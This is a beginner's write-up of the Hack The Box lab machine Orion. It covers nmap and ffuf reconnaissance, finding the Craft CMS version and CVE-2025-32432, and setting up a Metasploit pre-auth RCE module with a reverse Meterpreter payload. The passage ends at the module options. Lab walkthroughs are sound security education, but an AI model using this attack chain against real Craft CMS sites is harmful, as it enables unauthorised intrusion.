Orion Walkthrough - HTB Very Easy | CraftCMS Pre-Auth RCE & Telnet Privilege Escalation
Complete walkthrough of Orion from Hack The Box. A very easy Linux machine running Craft CMS, vulnerable to the pre-authentication RCE CVE-2025-32432, which grants a foothold as www-data. Environment variables leak MySQL credentials that expose the admin password hash, which is cracked and reused to log in via SSH as adam. Finally, a local-only Telnet service running as root is exploited through CVE-2026-24061 to achieve full root access.

A Promise
Since this is the first very-easy difficulty box on Hack The Box that isn’t in the Starting Point section — and since it’s also free to play (you don’t need to buy a subscription to play it, at the time of writing) — I’ll try to explain every step to help those who are just getting started with boxes. It’s assumed that Starting Point has already been completed.
External Enumeration
Nmap
Let’s start with the nmap tool to understand which services on the target machine we can reach. The command below might be a little different from the classic one (explained further down), but I recommend using it for every box.
First of all, let’s edit the /etc/hosts file to associate the box’s IP with a domain. Most of the time, on HTB boxes, the domain is in this form: BoxName.htb
Here’s my /etc/hosts file (yours may look different — just make sure the last line contains the box IP you see on the HackTheBox website):
1
2
3
4
5
6
7
8
9
127.0.0.1       localhost
::1     localhost ip6-localhost ip6-loopback
fe00::  ip6-localnet
ff00::  ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
127.0.0.1       exegol-main

10.129.42.70    orion.htb
Now we can write orion.htb instead of the IP. Here’s the nmap command:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
ports=$(nmap -p- --min-rate=1000 -T4 orion.htb 2>/dev/null | grep '^[0-9]' | cut -d '/' -f1 | paste -sd ',' -); nmap -vv -p"$ports" -sC -sV orion.htb -oX orion.xml

<SNIP>

PORT   STATE SERVICE REASON         VERSION
22/tcp open  ssh     syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.15 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 3eea454bc5d16d6fe2d4d13b0a3da94f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJ+m7rYl1vRtnm789pH3IRhxI4CNCANVj+N5kovboNzcw9vHsBwvPX3KYA3cxGbKiA0VqbKRpOHnpsMuHEXEVJc=
|   256 64cc75de4ae6a5b473eb3f1bcfb4e394 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOtuEdoYxTohG80Bo6YCqSzUY9+qbnAFnhsk4yAZNqhM
80/tcp open  http    syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
|_http-title: Orion Telecom
| http-methods:
|_  Supported Methods: GET HEAD POST
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Key findings:
- Port 22: SSH (OpenSSH 8.9p1)
- Port 80: HTTP (nginx 1.18.0, title “Orion Telecom”)
The nmap command above is much more complex than the classic one that beginners are taught. Here’s how to use it easily!
This command is structured to be fast and cover only the areas of interest. The first part of the command (up to the ;) only focuses on discovering the open ports (not UDP), while the second part runs the various scripts to gather more information about each service.
First part (you don’t need to know how it works in depth). We quickly save the list of open ports into the ports variable.
1
ports=$(nmap -p- --min-rate=1000 -T4 orion.htb 2>/dev/null | grep '^[0-9]' | cut -d '/' -f1 | paste -sd ',' -);
In the second part we run the classic nmap command and save the output to an XML file in case we want to review the result later.
1
nmap -vv -p"$ports" -sC -sV orion.htb -oX orion.xml
Getting back to the box, we have 2 open ports: SSH and HTTP (web server).
Web Application Analysis
HTTP Service
Opening the website by typing http://orion.htb in the browser, we find ourselves in front of this site:


At the bottom of the page there are 2 interesting things. The first, which we’ll ignore for now (we’ll come back to it if we get stuck), is the form to send a message to — I imagine — the platform admins. The second interesting thing is that the type of CMS is specified at the bottom, CraftCMS.
Fuzzing
This page on its own doesn’t let us do much, so we proceed with fuzzing, i.e. discovering pages of the site that we can’t find manually. For this step we’ll use ffuf, a fuzzing tool. Here’s the command to find hidden pages and directories.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
[Jul 16, 2026 - 17:25:42 (CEST)] exegol-main orion # ffuf -w /opt/lists/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-medium.txt:FUZZ -u http://orion.htb/FUZZ -ic

       /'___\  /'___\           /'___\
      /\ \__/ /\ \__/  __  __  /\ \__/
      \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
       \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
        \ \_\   \ \_\  \ \____/  \ \_\
         \/_/    \/_/   \/___/    \/_/

      v2.1.0
________________________________________________

:: Method           : GET
:: URL              : http://orion.htb/FUZZ
:: Wordlist         : FUZZ: /opt/lists/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-medium.txt
:: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________

                       [Status: 200, Size: 12272, Words: 1076, Lines: 386, Duration: 172ms]
index                   [Status: 200, Size: 12272, Words: 1076, Lines: 386, Duration: 253ms]
assets                  [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 43ms]
admin                   [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 191ms]
logout                  [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 295ms]
p1                      [Status: 200, Size: 12272, Words: 1076, Lines: 386, Duration: 512ms]
p3                      [Status: 200, Size: 12272, Words: 1076, Lines: 386, Duration: 259ms]
<SNIP>
The most interesting page is the admin one, let’s try to visit it.
Admin Login Page
As soon as we visit it in the browser by typing http://orion.htb/admin, we’re automatically redirected to the page http://orion.htb/admin/login. Unfortunately we don’t know the credentials, but we find something even more interesting — try to figure out what it is in the image below.

Below the login button, the CMS version is shown! With this version we can look for existing vulnerabilities or, if there aren’t any, default admin credentials for that version.
Exploitation
Vulnerability Research

If important vulnerabilities exist, our browser’s AI overview often suggests them. In this case the AI overview shows us a vulnerability classified as CVSS 10.0 (CRITICAL), CVE-2025-32432:
Exploit Search
We could look for PoCs online but first, since this is a walkthrough for beginners, let’s search on Metasploit.
We can open Metasploit with the command msfconsole:
1
2
3
4
5
6
7
8
9
10
11
msfconsole
<SNIP>

      =[ metasploit v6.4.117-dev-e60f77af                      ]
+ -- --=[ 2,623 exploits - 1,326 auxiliary - 1,707 payloads     ]
+ -- --=[ 431 post - 49 encoders - 14 nops - 10 evasion         ]

Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project

msf >
Now we can use the search command in msfconsole. To look for the vulnerability, I’ll search for the second number of the CVE (since it’s called CVE-2025-32432, I’ll search for the number 32432).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
msf > search 32432

Matching Modules
================

  #  Name                                                    Disclosure Date  Rank       Check  Description
  -  ----                                                    ---------------  ----       -----  -----------
  0  exploit/linux/http/craftcms_preauth_rce_cve_2025_32432  2025-04-14       excellent  Yes    Craft CMS Image Transform Preauth RCE (CVE-2025-32432)
  1    \_ target: PHP In-Memory                              .                .          .      .
  2    \_ target: Unix/Linux Command Shell                   .                .          .      .


Interact with a module by name or index. For example info 2, use 2 or use exploit/linux/http/craftcms_preauth_rce_cve_2025_32432
After interacting with a module you can manually set a TARGET with set TARGET 'Unix/Linux Command Shell'
Perfect! Now let’s use the use 0 command to select the exploit.
Exploit
Now we need to configure the exploit. Let’s use the options command to see what we need to set.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
msf exploit(linux/http/craftcms_preauth_rce_cve_2025_32432) > options

Module options (exploit/linux/http/craftcms_preauth_rce_cve_2025_32432):

  Name      Current Setting  Required  Description
  ----      ---------------  --------  -----------
  ASSET_ID  634              yes       Existing asset ID
  Proxies                    no        A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, http, socks5, socks5h
  RHOSTS                     yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
  RPORT     80               yes       The target port (TCP)
  SSL       false            no        Negotiate SSL/TLS for outgoing connections
  VHOST                      no        HTTP server virtual host


Payload options (php/meterpreter/reverse_tcp):

  Name   Current Setting  Required  Description
  ----   ---------------  --------  -----------
  LHOST  192.168.178.35   yes       The listen address (an interface may be specified)
  LPORT  4444             yes       The listen port


Exploit target:

  Id  Name
  --  ----
  0   PHP In-Memory


View the full module info with the info, or info -d command.
